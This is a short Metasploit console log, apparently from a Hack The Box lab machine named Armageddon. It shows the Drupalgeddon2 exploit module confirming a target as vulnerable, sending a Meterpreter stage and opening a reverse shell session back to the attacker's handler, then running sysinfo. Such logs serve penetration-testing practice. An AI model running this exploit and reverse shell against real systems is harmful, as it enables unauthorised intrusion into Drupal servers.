 [msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> exploit
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 10.10.10.233
[*] Meterpreter session 4 opened (10.10.14.19:4444 -> 10.10.10.233:33226) at 2024-06-03 19:37:57 -0300
(Meterpreter 4)(/var/www/html) > sysinfo
Computer    : armageddon.htb
OS          : Linux armageddon.htb 3.10.0-1160.6.1.el7.x86_64 #1 SMP Tue Nov 17 13:59:11 UTC 2020 x86_64
Meterpreter : php/linux